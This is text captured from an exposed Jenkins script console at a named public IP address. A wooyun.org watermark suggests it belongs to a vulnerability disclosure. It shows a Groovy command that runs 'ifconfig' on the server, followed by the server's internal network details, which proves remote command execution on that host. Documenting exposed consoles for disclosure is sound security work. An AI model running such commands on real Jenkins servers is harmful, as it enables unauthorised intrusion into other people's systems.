 http://123.59.13.114:8080/script
Jenkins
查找
s
新建
用户
任务历史
项目关系
检查文件指纹
系统管理
redentials
队列
没有构建任务
执行状态
空闲
空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use th
output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* ar
1 println "ifconfig".execute().text
Result
eth0 Link encap:Ethernet HWaddr FA:16:3E:11:12:D1
inet addr:10.136.66.61 Bcast:10.136.67.255 Mask:255.255.254.0
inet6 addr: fe80::f816:3eff:fe11:12d1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:720559841 errors:0 dropped:0 overruns:0 frame:0
TX packets:617643828 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:275940887972 (256.9 GiB) TX bytes:392160276691 (365.2 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:80314672 errors:0 dropped:0 overruns:0 frame:0
TX packets:80314672 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:187919763483 (175.0 GiB) TX bytes:187919763483 (175.0 GiB)
www.wooyun.org